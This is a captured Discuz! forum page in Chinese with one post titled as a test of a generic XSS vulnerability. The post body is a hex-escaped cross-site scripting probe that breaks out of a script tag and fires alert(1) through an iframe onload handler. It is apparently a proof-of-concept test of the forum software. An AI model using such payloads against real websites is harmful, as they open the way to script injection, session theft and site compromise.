 设为首页 收藏本站
社区动力
DISCUZ!
ahughag | 设置 | 消息 | 提醒 | 门户管理 | 退出
积分: 2 | 用户组: 新手上路
门户 论坛 广播 日志 快捷导航
请输入搜索内容 帖子 热搜: 活动 交友 discuz
论坛 › Discuz! › 默认版块
版块导航
Discuz!
默认版块
默认版块 今日: 1 | 主题: 1 | 排名: 1 收藏本版 | 订阅
test测试通用xss漏洞 直播 回复 0
test
\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x69\x66\x72\x61\x6d\x65\x2f\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28
\x31\x29\x3e
发表